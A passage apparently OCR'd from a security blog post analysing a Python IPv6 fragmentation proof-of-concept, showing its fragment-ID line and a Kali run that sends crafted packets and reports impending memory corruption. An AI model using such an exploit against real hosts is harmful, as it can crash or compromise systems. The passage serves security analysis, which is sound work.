
frag_id = 0xdebac1e + i
The "get_packets(i)" function takes a parameter "i", this I is
coming from a for loop. Which means the "frag_id" is being
incremented based on the number of tries. The fragment ID
should be the same for all fragments within a "fragment
train". This means that each of these fragments will be seen
as a new fragment instead.
For example, if I set "
num_batches
" and "
num_tries
" above
to 1, here is the output.
┌──(kali㉿securitynik)-[/tmp]
└─$ sudo python ./ipv6.py 
Get packets 
frag_id: 233548830
   batch id: 0
Get packets 
frag_id: 233548830
   batch id: 0
Sending packets
......
Sent 6 packets.
Memory corruption will be triggered in 51 seconds
Whereas, if I keep "
num_tries
" at 1 and change
"
num_batches
" to 3, we see the fragment ID remains the
same: